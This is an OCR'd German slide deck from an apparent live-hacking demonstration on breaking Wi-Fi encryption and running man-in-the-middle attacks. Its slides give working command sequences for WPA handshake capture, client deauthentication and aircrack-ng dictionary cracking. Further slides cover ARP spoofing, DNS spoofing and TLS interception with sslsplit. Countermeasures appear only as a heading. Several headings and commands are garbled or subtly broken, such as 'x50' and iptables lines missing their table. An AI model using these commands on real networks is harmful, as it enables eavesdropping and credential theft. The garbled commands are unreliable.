0x01 0x08

## TNHFIL T

#### :: WLan

 Verschlüsselung (WEP,WPA,WPA2) Angriffsvektoren Vorführung

## :: Man in the Middle Address-Resolution-Protocol (ARP) TLS-Grundlagen (SSL) Vorführung

:: Gegenmassnahmen "Live-Hack"-Künstlichkeiten

## WIRELESS LAN

### :: Wired Equivalent Privacy (WEP) RC4 40- bzw.104-Bit Plain-Text-Angriff

## :: WiFi Protected Access (WPA) Temporal Key Integrity Protokoll Sequenznummer (48bit)

:: WPA 2 Advances Encryption Standard

# ~ wIRELESS lAN

### :: Voraussetzungen

 Client im WLan Zeit (fürs Kennwort) Infrastructure WLan

## :: Ablauf lauschen Client vom AP abmelden Anmeldung mitschneiden Wörterbuch-Angriff

## **W WIRELESS LAN**

### :: Vorbereiten

 scan: **iwlist** <device> scan | **grep** -A 6 Cell monitoring: **airmon-ng** start <device> *<#>*

### :: Lauschen

airodump-ng --bssid <bssid> --channel <#> -w <datei\*> <mon dev>

### :: Attacke

 warten auf Login provizieren aireplay-ng --deauth # -a <bssid> -c <client mac> <mon dev> Kennwort raten

aircrack-ng -w <woerterbuch> <datei\*>

# MEN IN THE MIDDLE

### :: Man in the Middle

 Snarfing DNS-Poisoning ARP-Spoofing

## :: ARP-Spoofing Sternverteilung Layer-2 (OSI) ARP: Who-Has? Tell me Routing & Proxy

#### :: Transport Layer Security Zertifikate & TLS-Proxy 0101



0x05 0x0A## **HRP-SPEINE IND**

### :: Vorgaben

- Router: 192.168.2.1 01:01:01:01:01:01
- $-$  Opfer : 192.168.2.100 64:64:64:64:64:64
- Hacker: 192.168.2.196 C4:C4:C4:C4:C4:C4
- -
	-

### :: regulärer Ablauf

#1 **Opfer fragt** wer hat *192.168.2.1? Antwort an:192.168.2.100* #2 **Router** antwortet an Opfer: Router=01:01:01:01:01:01

#### :: gespoofter Ablauf

#1 **Opfer fragt** wer hat 192.168.2.1? Antwort an:192.168.2.10 #2 **Hacker antwortet** an Opfer: 192.168.2.1=C4:C4:C4:C4:C4:C4 #3 **Hacker** sendet an Router: 192.168.2.100=C4:C4:C4:C4:C4:C4

## AFIN IN THE MIDDLE

### :: Vorbereiten

```
Routing: echo 1 > /proc/sys/net/ipv4/ip_forward
Firewall: iptables -t mangle -A INPUT -m ttl --ttl-eq=1 -j PREROUTING
           iptables -t mangle-A PREROUTING -j TTL --ttl-inc 1
           iptables -A OUTPUT -p icmp --icmp-type 5 -d <opfer> -j DROP
```
#### :: arpspoof **arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req\_spoof> tcpdump -i <dev> -w <datei>.pcap** Datenanalyse: **wireshark <datei>.pcap**

#### :: dnsspoof <hosts-file> analog zu /etc/hosts **arpspoof -i <dev> [-c both] -t <opfer> -r <DNS-IP> dnsspoof -i <dev> <host-file>**



0x08 0x0A**MEN IN THE MIDDLE** 

### :: TLS / SSL - Vorbereitung

routing: **echo 1 > /proc/sys/net/ipv4/ip\_forward Firewall:** iptables -t -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080<br>**Firewall:** iptables -t -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443 Zertifikate: Openssl genrsa -out priv.key 4096 **iptables -t -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443** openssl req -x50 -days 3180 -key priv.key -out cert.crt #commonname!

#### :: arpspoof **arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req\_spoof>**

### :: sslsplit

**sslsplit -D -l <log> -S <dir> -k <priv> -c <cert> ssl 0.0.0.0 8443 tcp 0.0.0.0 8080**

